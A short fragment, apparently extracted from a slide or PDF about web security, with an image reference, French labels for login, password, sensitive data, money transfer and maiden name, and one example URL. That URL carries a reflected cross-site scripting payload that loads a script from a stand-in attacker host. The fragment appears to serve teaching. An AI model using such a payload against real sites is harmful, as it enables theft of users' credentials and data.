 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Mot de passe
? Données sensibles
$ Transfert d'argent
Nom de jeune fille